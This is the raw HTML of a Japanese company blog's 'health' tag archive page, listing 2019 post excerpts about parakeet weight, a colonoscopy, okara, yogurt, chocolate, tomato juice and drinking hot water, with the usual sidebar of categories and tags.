                        <div class="close-menu d-block">
                                <span class="closeTrigger">
                                <i data-feather="x"></i>
                            </span>
                        </div>
                    </div>
                    <!-- End Header Right  -->
                </div>
            </div>
            <!-- End Header Center -->
        </div>
    </div>
</header>

<!-- Start Popup Mobile Menu  -->
<div class="popup-mobile-menu is-mobile-multipage">
    <div class="inner">
        <div class="menu-top">
            <div class="menu-header">
                                    <a class="logo" href="https://www.shinei-systems.co.jp/"
                       title="SHiNS | シンエイシステムズ株式会社" rel="home">
                                                                                    <img src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/logo_small.png"
                                     alt="SHiNS | シンエイシステムズ株式会社">

                                                                        </a>
                 
                <div class="close-button">
                    <button class="close-menu-activation close"><i class="feather feather-x"></i></button>
                </div>
            </div>
                            <p class="description">シンエイシステムズ株式会社へようこそ。以下のメニューからお好きなコンテンツを自由に閲覧してください。お問い合わせはお気軽にどうぞ。</p>
                    </div>
        <div class="content">
            <nav class="mainmenu-nav navbar-example2"><ul id="menu-consulting-1" class="primary-menu nav nav-pills"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-676"><a href="https://www.shinei-systems.co.jp/ng#home">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-677"><a href="https://www.shinei-systems.co.jp/ng#features">私たちの想い</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-678"><a href="https://www.shinei-systems.co.jp/ng#portfolio">事業紹介</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="https://www.shinei-systems.co.jp/ng#resume">スキルと沿革</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="https://www.shinei-systems.co.jp/ng#testimonial">代表挨拶</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a href="https://www.shinei-systems.co.jp/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.shinei-systems.co.jp/ng#contacts">お問い合わせ</a></li>
</ul></nav>                        <div class="footer">
                <div class="social-share-style-1">
                                            <span class="title">find with me</span>
                                                                <ul class="social-share d-flex liststyle">
                                                            <li class="single-item">
                                    <a target="_blank" href="https://www.facebook.com/shinsinc" title="Facebook">
                                    <i class="feather-facebook"></i></a>
                                </li>
                                                            <li class="single-item">
                                    <a target="_blank" href="https://twitter.com/logican_toku" title="Twitter">
                                    <i class="feather-twitter"></i></a>
                                </li>
                                                            <li class="single-item">
                                    <a target="_blank" href="https://www.youtube.com/channel/UCwRuyNQXjtZTwjkykFVPlLA/" title="Youtube">
                                    <i class="feather-youtube"></i></a>
                                </li>
                                                    </ul>
                                    </div>
            </div>
                    </div>
    </div>
</div>
<!-- End Popup Mobile Menu  --><!-- Start Page Wrapper -->
<main class="main-page-wrapper ">
    <div class="breadcrumb-area rn-section-gap breadcrumb-style-one">
        <div class="plr--45">
            <div class="row">
                <div class="col-lg-12">
                    <div class="breadcrumb-inner">

                                                                                            <h1 class="title">健康</h1>
                                                            <ul id="breadcrumbs" class="page-list"><li class="item-home"><a class="inbio-breadcrumb-item bread-link bread-home" href="https://www.shinei-systems.co.jp" title="Home">Home</a></li><li class="separator separator-home">  </li><li class="inbio-breadcrumb-item active item-current item-tag-457 item-tag-%e5%81%a5%e5%ba%b7"><span class="bread-current bread-tag-457 bread-tag-%e5%81%a5%e5%ba%b7">健康</span></li></ul>                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Start Blog Area  -->
    <div class="rainbow-blog-area rn-section-gap">
        <div class="container">
            <div class="row row--40">
                                <div class="col-lg-8 inbio-post-wrapper">
                    <div id="post-11600" class="content-blog mb--40 post-11600 post type-post status-publish format-standard has-post-thumbnail hentry category-hitomi category-parakeet category-information category-bodymake category-458 category-animals category-hint tag-841 tag-1211 tag-876 tag-1212 tag-914 tag-1213 tag-457 tag-1075 tag-1214 tag-549 tag-1215 tag-1216 tag-1217 tag-1218 tag-1219 tag-1220 tag-1221">
    <div class="rn-blog">
        <div class="inner">
                            <div class="thumbnail">
                    <a href="https://www.shinei-systems.co.jp/information/2019071611600/">
                        <img fetchpriority="high" width="800" height="450" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/07/IMG_4230-800x450.jpg" class="attachment-rainbow-thumbnail-archive size-rainbow-thumbnail-archive wp-post-image" alt="" decoding="async" />                    </a>
                </div>
                        <div class="content">

                <h4 class="title">
                    <a href="https://www.shinei-systems.co.jp/information/2019071611600/">さぁ、体重測定のお時間ですよぉ〜♪オカメインコ、セキセイインコの適正体重、平均体重はどのくらい？！ <i class="feather-arrow-up-right"></i></a>
                </h4>

                        <ul class="meta">

                            <li class="single-post-meta-author"><i class="feather-user"></i>hitomi</li>
                                        <li class="single-post-meta-date"><i
                            class="feather-clock"></i>2019年7月16日</li>
                                                    <li class="single-post-meta-reading-time"><i
                            class="feather-watch"></i>1 min read                </li>
                                                            
        </ul>
        
                <p>こんにちは！Hitomiです。 鳥マニアさん、今日もクンクンしてますか？ 今日は、インコネタ いきますヨォ〜♪ 前回は水浴びについての記事でした。↓↓↓↓↓ インコの適正体重、平均体重 人間は、特に女性は体重測定って嫌で [&hellip;]</p>

                            <a class="rn-btn mt--25" href="https://www.shinei-systems.co.jp/information/2019071611600/"><span
                        class="button-text">Read More</span><i class="feather-arrow-right"></i></a>
        
            </div>
        </div>
    </div>
</div>
<div id="post-8859" class="content-blog mb--40 post-8859 post type-post status-publish format-standard has-post-thumbnail hentry category-hitomi category-information category-bodymake category-458 tag-1073 tag-1074 tag-457 tag-1075 tag-1076 tag-1077 tag-1078 tag-1079 tag-1080 tag-1081 tag-1082 tag-1083 tag-1084 tag-1085">
    <div class="rn-blog">
        <div class="inner">
                            <div class="thumbnail">
                    <a href="https://www.shinei-systems.co.jp/information/201906188859/">
                        <img width="180" height="180" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/kenkoushindan_monshin.png" class="attachment-rainbow-thumbnail-archive size-rainbow-thumbnail-archive wp-post-image" alt="" decoding="async" srcset="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/kenkoushindan_monshin.png 180w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/kenkoushindan_monshin-100x100.png 100w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/kenkoushindan_monshin-150x150.png 150w" sizes="(max-width: 180px) 100vw, 180px" />                    </a>
                </div>
                        <div class="content">

                <h4 class="title">
                    <a href="https://www.shinei-systems.co.jp/information/201906188859/">みなさん、お腹の調子いかがですか？毎年恒例、大腸内視鏡検査のこと、赤裸々告白します！ <i class="feather-arrow-up-right"></i></a>
                </h4>

                        <ul class="meta">

                            <li class="single-post-meta-author"><i class="feather-user"></i>hitomi</li>
                                        <li class="single-post-meta-date"><i
                            class="feather-clock"></i>2019年6月18日</li>
                                                    <li class="single-post-meta-reading-time"><i
                            class="feather-watch"></i>1 min read                </li>
                                                            
        </ul>
        
                <p>こんにちは！Hitomiです。 鳥マニアさん、今日もクンクンしてますか？ 今まで、トマトジュース、ハイカカオチョコレート、ヨーグルト、おからなどの健康ネタの記事を書いてきましたが、今回は、実際に検査した様子を書きたいと思 [&hellip;]</p>

                            <a class="rn-btn mt--25" href="https://www.shinei-systems.co.jp/information/201906188859/"><span
                        class="button-text">Read More</span><i class="feather-arrow-right"></i></a>
        
            </div>
        </div>
    </div>
</div>
<div id="post-8119" class="content-blog mb--40 post-8119 post type-post status-publish format-standard has-post-thumbnail hentry category-hitomi category-information category-bodymake category-458 category-hint category-goods category-lifefood category-593 tag-1025 tag-1026 tag-1027 tag-1028 tag-1029 tag-971 tag-457 tag-1030 tag-1031 tag-755 tag-1032 tag-1033">
    <div class="rn-blog">
        <div class="inner">
                            <div class="thumbnail">
                    <a href="https://www.shinei-systems.co.jp/information/201906078119/">
                        <img width="800" height="450" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/IMG_3556-800x450.jpg" class="attachment-rainbow-thumbnail-archive size-rainbow-thumbnail-archive wp-post-image" alt="" decoding="async" />                    </a>
                </div>
                        <div class="content">

                <h4 class="title">
                    <a href="https://www.shinei-systems.co.jp/information/201906078119/">健康と美容に「おから」。豆腐の脇役、絞りカスだけど・・・栄養価は負けてないゾ！ <i class="feather-arrow-up-right"></i></a>
                </h4>

                        <ul class="meta">

                            <li class="single-post-meta-author"><i class="feather-user"></i>hitomi</li>
                                        <li class="single-post-meta-date"><i
                            class="feather-clock"></i>2019年6月7日</li>
                                                    <li class="single-post-meta-reading-time"><i
                            class="feather-watch"></i>1 min read                </li>
                                                            
        </ul>
        
                <p>こんにちは！Hitomiです。 鳥マニアさん、今日もクンクンしてますか？ 今日は健康オタクネタ、「おから」についてお話しします！ 前回の健康オタクネタはR-1ヨーグルトでした↓↓↓↓↓ おからとは おからは大豆から豆腐を [&hellip;]</p>

                            <a class="rn-btn mt--25" href="https://www.shinei-systems.co.jp/information/201906078119/"><span
                        class="button-text">Read More</span><i class="feather-arrow-right"></i></a>
        
            </div>
        </div>
    </div>
</div>
<div id="post-7567" class="content-blog mb--40 post-7567 post type-post status-publish format-standard has-post-thumbnail hentry category-hitomi category-food category-bodymake category-593 tag-r-1 tag-883 tag-994 tag-968 tag-885 tag-654 tag-995 tag-996 tag-997 tag-457 tag-998 tag-999 tag-975 tag-1000">
    <div class="rn-blog">
        <div class="inner">
                            <div class="thumbnail">
                    <a href="https://www.shinei-systems.co.jp/bodymake/201905307567/">
                        <img width="800" height="450" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/05/IMG_3409-800x450.jpg" class="attachment-rainbow-thumbnail-archive size-rainbow-thumbnail-archive wp-post-image" alt="" decoding="async" />                    </a>
                </div>
                        <div class="content">

                <h4 class="title">
                    <a href="https://www.shinei-systems.co.jp/bodymake/201905307567/">トマトジュース、高カカオチョコレートにつづく☆毎日の習慣に、強さひきだす乳酸菌、明治プロビオヨーグルトR-1はいかが？！ <i class="feather-arrow-up-right"></i></a>
                </h4>

                        <ul class="meta">

                            <li class="single-post-meta-author"><i class="feather-user"></i>hitomi</li>
                                        <li class="single-post-meta-date"><i
                            class="feather-clock"></i>2019年5月30日</li>
                                                    <li class="single-post-meta-reading-time"><i
                            class="feather-watch"></i>1 min read                </li>
                                                            
        </ul>
        
                <p>こんにちは！Hitomiです。 鳥マニアさん、今日もクンクンしてますか？ 今日は、トマトジュース、チョコレートにつづく、毎日食べている、ヨーグルトについてお話しします。 チョコレート記事 ↓↓↓↓↓ トマトジュース記事↓ [&hellip;]</p>

                            <a class="rn-btn mt--25" href="https://www.shinei-systems.co.jp/bodymake/201905307567/"><span
                        class="button-text">Read More</span><i class="feather-arrow-right"></i></a>
        
            </div>
        </div>
    </div>
</div>
<div id="post-7163" class="content-blog mb--40 post-7163 post type-post status-publish format-standard has-post-thumbnail hentry category-hitomi category-food category-458 category-goods category-beauty category-lifefood tag-964 tag-965 tag-966 tag-842 tag-967 tag-876 tag-454 tag-968 tag-969 tag-970 tag-971 tag-972 tag-457 tag-973 tag-975 tag-976 tag-977 tag-888 tag-978">
    <div class="rn-blog">
        <div class="inner">
                            <div class="thumbnail">
                    <a href="https://www.shinei-systems.co.jp/beauty/201905247163/">
                        <img width="800" height="450" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/05/IMG_5362-800x450.jpg" class="attachment-rainbow-thumbnail-archive size-rainbow-thumbnail-archive wp-post-image" alt="" decoding="async" srcset="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/05/IMG_5362-800x450.jpg 800w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/05/IMG_5362-1220x686.jpg 1220w" sizes="(max-width: 800px) 100vw, 800px" />                    </a>
                </div>
                        <div class="content">

                <h4 class="title">
                    <a href="https://www.shinei-systems.co.jp/beauty/201905247163/">トマトジュースにつづく☆毎日の習慣に、美と健康を考えた、高カカオチョコレートはいかが？！ <i class="feather-arrow-up-right"></i></a>
                </h4>

                        <ul class="meta">

                            <li class="single-post-meta-author"><i class="feather-user"></i>hitomi</li>
                                        <li class="single-post-meta-date"><i
                            class="feather-clock"></i>2019年5月24日</li>
                                                    <li class="single-post-meta-reading-time"><i
                            class="feather-watch"></i>1 min read                </li>
                                                            
        </ul>
        
                <p>こんにちは！Hitomiです。 鳥マニアさん、今日もクンクンしてますか？ 今日は、毎日摂取しているチョコレートについてお話します。 毎日のトマトジュースも、続けてますよ！↓↓↓↓↓ 高カカオチョコレートを食べるようになっ [&hellip;]</p>

                            <a class="rn-btn mt--25" href="https://www.shinei-systems.co.jp/beauty/201905247163/"><span
                        class="button-text">Read More</span><i class="feather-arrow-right"></i></a>
        
            </div>
        </div>
    </div>
</div>
<div id="post-4630" class="content-blog mb--40 post-4630 post type-post status-publish format-standard has-post-thumbnail hentry category-hitomi category-458 category-beauty tag-883 tag-884 tag-748 tag-885 tag-457 tag-886 tag-887 tag-888">
    <div class="rn-blog">
        <div class="inner">
                            <div class="thumbnail">
                    <a href="https://www.shinei-systems.co.jp/beauty/201904184630/">
                        <img width="800" height="450" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/04/ELF85_IMG_0814_TP_V-800x450.jpg" class="attachment-rainbow-thumbnail-archive size-rainbow-thumbnail-archive wp-post-image" alt="" decoding="async" srcset="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/04/ELF85_IMG_0814_TP_V-800x450.jpg 800w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/04/ELF85_IMG_0814_TP_V-1220x686.jpg 1220w" sizes="(max-width: 800px) 100vw, 800px" />                    </a>
                </div>
                        <div class="content">

                <h4 class="title">
                    <a href="https://www.shinei-systems.co.jp/beauty/201904184630/">トマトジュースで美肌・・・？！コレステロール対策だけじゃない、意外な効能とは？ <i class="feather-arrow-up-right"></i></a>
                </h4>

                        <ul class="meta">

                            <li class="single-post-meta-author"><i class="feather-user"></i>hitomi</li>
                                        <li class="single-post-meta-date"><i
                            class="feather-clock"></i>2019年4月18日</li>
                                                    <li class="single-post-meta-reading-time"><i
                            class="feather-watch"></i>1 min read                </li>
                                                            
        </ul>
        
                <p>お久しぶりです！Hitomiです。 鳥マニアさん、今日もクンクンしてますか？ 今日はインコの話題からはなれ、毎日飲んでいるトマトジュースのことを紹介します！ 飲み始めたきっかけ 年に一度の検診にて、コレステロールが基準値 [&hellip;]</p>

                            <a class="rn-btn mt--25" href="https://www.shinei-systems.co.jp/beauty/201904184630/"><span
                        class="button-text">Read More</span><i class="feather-arrow-right"></i></a>
        
            </div>
        </div>
    </div>
</div>
<div id="post-4209" class="content-blog mb--40 post-4209 post type-post status-publish format-standard has-post-thumbnail hentry category-lifehack category-media category-mos category-458 category-hint category-beauty category-lifefood tag-453 tag-454 tag-455 tag-456 tag-457 tag-459 tag-460 tag-461 tag-161 tag-462 tag-463 tag-464 tag-465 tag-466 tag-467">
    <div class="rn-blog">
        <div class="inner">
                            <div class="thumbnail">
                    <a href="https://www.shinei-systems.co.jp/media/201903264209/">
                        <img width="800" height="450" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2018/04/gahag-0112012594-1-800x450.jpg" class="attachment-rainbow-thumbnail-archive size-rainbow-thumbnail-archive wp-post-image" alt="" decoding="async" />                    </a>
                </div>
                        <div class="content">

                <h4 class="title">
                    <a href="https://www.shinei-systems.co.jp/media/201903264209/">「胃痛」と「体重増加」から開放してくれた「白湯」の飲み方とは！ <i class="feather-arrow-up-right"></i></a>
                </h4>

                        <ul class="meta">

                            <li class="single-post-meta-author"><i class="feather-user"></i>tokumasu</li>
                                        <li class="single-post-meta-date"><i
                            class="feather-clock"></i>2019年3月26日</li>
                                                    <li class="single-post-meta-reading-time"><i
                            class="feather-watch"></i>1 min read                </li>
                                                            
        </ul>
        
                <p>どうも、しゃちょーです。 しばらく前に僕は「謎の胃痛」に悩まされていました。 「謎」とは言ってもまあ大体胃が痛くなるような条件って ・ストレス ・暴飲暴食 ・不規則な生活 ・病気 のどれかですよね。 僕は「ストレス」から [&hellip;]</p>

                            <a class="rn-btn mt--25" href="https://www.shinei-systems.co.jp/media/201903264209/"><span
                        class="button-text">Read More</span><i class="feather-arrow-right"></i></a>
        
            </div>
        </div>
    </div>
</div>
                </div>
                                    <div class="col-lg-4 col-xl-4">
                        <aside class="rainbow-sidebar-area">
                            <div class="search-2 inbio-single-widget widget_search mb--40"><div class="inner">
    <form id="search-1" action="https://www.shinei-systems.co.jp/" method="GET"
          class="blog-search">
        <div class="inbio-search form-group">
            <button type="submit" class="search-button"><i class="rbt feather-search"></i></button>
            <input type="text" name="s" placeholder="Search ..."
                   value=""/>
        </div>
    </form>
</div></div><div class="rainbow_recent_post-2 inbio-single-widget widget_rainbow_recent_post mb--40"><h2 class="widget-title">Featured posts</h2>                <div class="widget-post">
                                               
                    <div class="post-list">
                               
                        <div class="post-content">
                            <h6 class="post-title font-b2"><a href="https://www.shinei-systems.co.jp/uncategorized/2025030415807/">スマイルコード </a></h6>

                                                            <ul class="blog-meta">
                                                                            <li> 2025年3月4日</li>
                                                                                                                    <li> 1 min read</li>
                                                                                                            </ul>
                            
                        </div>
                    </div>
             
                                               
                    <div class="post-list">
                                                 <div class="post-thumnb">
                           <a href="https://www.shinei-systems.co.jp/information/2022021815626/"><img width="340" height="250" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2022/02/77d0d6a051d6497df8380beb1c9e20b3-340x250.png" class="attachment-rainbow-thumbnail-sm size-rainbow-thumbnail-sm wp-post-image" alt="湖西市マインクラフトグランプリ" decoding="async" /></a>
                        </div>
                                 
                        <div class="post-content">
                            <h6 class="post-title font-b2"><a href="https://www.shinei-systems.co.jp/information/2022021815626/">湖西市市制50 </a></h6>

                                                            <ul class="blog-meta">
                                                                            <li> 2022年2月18日</li>
                                                                                                                    <li> 1 min read</li>
                                                                                                            </ul>
                            
                        </div>
                    </div>
             
                                               
                    <div class="post-list">
                                                 <div class="post-thumnb">
                           <a href="https://www.shinei-systems.co.jp/game/2021092115621/"><img width="340" height="250" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2021/09/aefafa24f8dd8d2ed304a53f0d657f80-340x250.jpg" class="attachment-rainbow-thumbnail-sm size-rainbow-thumbnail-sm wp-post-image" alt="ROBLOXはじめての設定" decoding="async" /></a>
                        </div>
                                 
                        <div class="post-content">
                            <h6 class="post-title font-b2"><a href="https://www.shinei-systems.co.jp/game/2021092115621/">はじめてのRO </a></h6>

                                                            <ul class="blog-meta">
                                                                            <li> 2021年9月21日</li>
                                                                                                                    <li> 1 min read</li>
                                                                                                            </ul>
                            
                        </div>
                    </div>
             
                            </div>
            </div>            
            <div class="categories-2 inbio-single-widget widget_categories mb--40"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-22"><a href="https://www.shinei-systems.co.jp/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.shinei-systems.co.jp/category/diy/">DIY</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.shinei-systems.co.jp/category/ec/">ECサイト制作</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.shinei-systems.co.jp/category/ec-management/">ECサイト運営</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.shinei-systems.co.jp/category/kids-programming/">Kidsプログラミング</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.shinei-systems.co.jp/category/lifehack/">LifeHack</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.shinei-systems.co.jp/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.shinei-systems.co.jp/category/mos/">MOS</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://www.shinei-systems.co.jp/category/nintentoswitch/">NintentoSwitch</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://www.shinei-systems.co.jp/category/pickup/">PICKUP</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.shinei-systems.co.jp/category/rie/">Rie</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://www.shinei-systems.co.jp/category/roblox/">ROBLOX</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.shinei-systems.co.jp/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://www.shinei-systems.co.jp/category/webdesign/">WEBデザイン</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.shinei-systems.co.jp/category/webcreate/">WEB制作</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.shinei-systems.co.jp/category/wordpress/">WordPress</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.shinei-systems.co.jp/category/odekake/">おでかけ</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.shinei-systems.co.jp/category/map/">おでかけマップ「いってみりん」</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.shinei-systems.co.jp/category/information/">お知らせ</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.shinei-systems.co.jp/category/map-gourmet/">グルメ</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://www.shinei-systems.co.jp/category/game/">ゲーム部</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.shinei-systems.co.jp/category/syns-blog/">しゃちょー</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.shinei-systems.co.jp/category/staff/">スタッフ</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://www.shinei-systems.co.jp/category/%e3%82%b9%e3%83%97%e3%83%a9%e3%83%88%e3%82%a5%e3%83%bc%e3%83%b32/">スプラトゥーン2</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://www.shinei-systems.co.jp/category/sports/">スポーツ</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.shinei-systems.co.jp/category/bike/">バイクいじり</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.shinei-systems.co.jp/category/howto/">ハウツー</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.shinei-systems.co.jp/category/emuji-hage/">ハゲ対策</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.shinei-systems.co.jp/category/hagetaisaku/">ハゲ対策</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.shinei-systems.co.jp/category/homepage/">ホームページ制作</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.shinei-systems.co.jp/category/marketing/">マーケティング</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://www.shinei-systems.co.jp/category/minecraftgo/">マイクラGO</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://www.shinei-systems.co.jp/category/bodymake/">体づくり</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://www.shinei-systems.co.jp/category/%e5%81%a5%e5%ba%b7/">健康</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://www.shinei-systems.co.jp/category/%e5%95%86%e5%93%81%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc/">商品レビュー</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://www.shinei-systems.co.jp/category/region/">地域</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://www.shinei-systems.co.jp/category/learning/">学習</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://www.shinei-systems.co.jp/category/%e6%95%99%e8%82%b2-media/">教育</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.shinei-systems.co.jp/category/hint/">暮らしのヒント</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.shinei-systems.co.jp/category/free-tool/">無料ツール・フリー素材</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://www.shinei-systems.co.jp/category/%e7%90%83%e4%bd%93/">球体</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.shinei-systems.co.jp/category/beauty/">美容</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://www.shinei-systems.co.jp/category/%e8%82%b2%e5%85%90/">育児</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://www.shinei-systems.co.jp/category/map-kankou/">観光名所</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://www.shinei-systems.co.jp/category/hobby/">趣味</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://www.shinei-systems.co.jp/category/map-asobi/">遊び場</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://www.shinei-systems.co.jp/category/music/">音楽</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.shinei-systems.co.jp/category/lifefood/">食</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://www.shinei-systems.co.jp/category/%e9%a3%9f%e4%ba%8b/">食事</a>
</li>
			</ul>

			</div><div class="rainbow_social_widget-3 inbio-single-widget rainbow_social_widget mb--40"><h2 class="widget-title">Find Me</h2>
            <div class="social-icone-wrapper mt--35">
                    <ul class="social-share d-flex liststyle">
                                        <li>
                            <a href="#">
                                <i class="feather-facebook"></i>
                            </a>
                    </li>
                                                                <li>
                    
                            <a href="#">
                                <i class="feather-twitter"></i>
                            </a>
                    </li>
                                                                <li>
                    
                            <a href="#">
                                <i class="feather-instagram"></i>
                            </a>
                        </li>
                                        
                                            <li>
                    
                            <a href="#">
                                <i class="feather-linkedin"></i>
                            </a>
                        </li>
                                                                <li>
                    
                            <a href="#">
                                <i class="feather-youtube"></i>
                            </a>
                        </li>
                                    </ul>
                </div>
            </div><div class="tag_cloud-2 inbio-single-widget widget_tag_cloud mb--40"><h2 class="widget-title">タグ</h2><div class="tagcloud"><a href="https://www.shinei-systems.co.jp/tag/diy/" class="tag-cloud-link tag-link-214 tag-link-position-1" style="font-size: 8pt;" aria-label="DIY (2個の項目)">DIY</a>
<a href="https://www.shinei-systems.co.jp/tag/dt50/" class="tag-cloud-link tag-link-197 tag-link-position-2" style="font-size: 8pt;" aria-label="DT50 (2個の項目)">DT50</a>
<a href="https://www.shinei-systems.co.jp/tag/ec/" class="tag-cloud-link tag-link-139 tag-link-position-3" style="font-size: 8pt;" aria-label="EC (2個の項目)">EC</a>
<a href="https://www.shinei-systems.co.jp/tag/mediaofshins/" class="tag-cloud-link tag-link-102 tag-link-position-4" style="font-size: 8pt;" aria-label="MediaOfSHiNS (2個の項目)">MediaOfSHiNS</a>
<a href="https://www.shinei-systems.co.jp/tag/mos/" class="tag-cloud-link tag-link-104 tag-link-position-5" style="font-size: 8pt;" aria-label="mos (2個の項目)">mos</a>
<a href="https://www.shinei-systems.co.jp/tag/m%e5%ad%97/" class="tag-cloud-link tag-link-164 tag-link-position-6" style="font-size: 8pt;" aria-label="M字 (2個の項目)">M字</a>
<a href="https://www.shinei-systems.co.jp/tag/m%e5%ad%97%e3%83%8f%e3%82%b2/" class="tag-cloud-link tag-link-165 tag-link-position-7" style="font-size: 16.324324324324pt;" aria-label="M字ハゲ (4個の項目)">M字ハゲ</a>
<a href="https://www.shinei-systems.co.jp/tag/wordpress/" class="tag-cloud-link tag-link-227 tag-link-position-8" style="font-size: 16.324324324324pt;" aria-label="WordPress (4個の項目)">WordPress</a>
<a href="https://www.shinei-systems.co.jp/tag/yahoo%e3%82%b7%e3%83%a7%e3%83%83%e3%83%94%e3%83%b3%e3%82%b0/" class="tag-cloud-link tag-link-256 tag-link-position-9" style="font-size: 12.540540540541pt;" aria-label="Yahoo!ショッピング (3個の項目)">Yahoo!ショッピング</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%81%84%e3%81%82%e3%82%89/" class="tag-cloud-link tag-link-111 tag-link-position-10" style="font-size: 8pt;" aria-label="いあら (2個の項目)">いあら</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%81%9d%e3%82%89%e3%81%a0%e3%81%9b%e3%81%82%e3%82%89%e3%81%84/" class="tag-cloud-link tag-link-112 tag-link-position-11" style="font-size: 8pt;" aria-label="そらだせあらい (2個の項目)">そらだせあらい</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%82%ab%e3%83%ac%e3%83%bc/" class="tag-cloud-link tag-link-106 tag-link-position-12" style="font-size: 8pt;" aria-label="カレー (2個の項目)">カレー</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%82%b5%e3%83%93%e8%90%bd%e3%81%a8%e3%81%97/" class="tag-cloud-link tag-link-202 tag-link-position-13" style="font-size: 8pt;" aria-label="サビ落とし (2個の項目)">サビ落とし</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%82%b9%e3%82%ab%e3%83%ab%e3%83%97/" class="tag-cloud-link tag-link-166 tag-link-position-14" style="font-size: 8pt;" aria-label="スカルプ (2個の項目)">スカルプ</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%82%b9%e3%82%ab%e3%83%ab%e3%83%97d/" class="tag-cloud-link tag-link-167 tag-link-position-15" style="font-size: 12.540540540541pt;" aria-label="スカルプD (3個の項目)">スカルプD</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%83%8f%e3%82%a6%e3%83%84%e3%83%bc/" class="tag-cloud-link tag-link-141 tag-link-position-16" style="font-size: 8pt;" aria-label="ハウツー (2個の項目)">ハウツー</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%83%8f%e3%82%b2/" class="tag-cloud-link tag-link-168 tag-link-position-17" style="font-size: 16.324324324324pt;" aria-label="ハゲ (4個の項目)">ハゲ</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%83%8f%e3%82%b2%e5%af%be%e7%ad%96/" class="tag-cloud-link tag-link-171 tag-link-position-18" style="font-size: 12.540540540541pt;" aria-label="ハゲ対策 (3個の項目)">ハゲ対策</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%83%94%e3%82%ab%e3%83%94%e3%82%ab/" class="tag-cloud-link tag-link-205 tag-link-position-19" style="font-size: 8pt;" aria-label="ピカピカ (2個の項目)">ピカピカ</a>
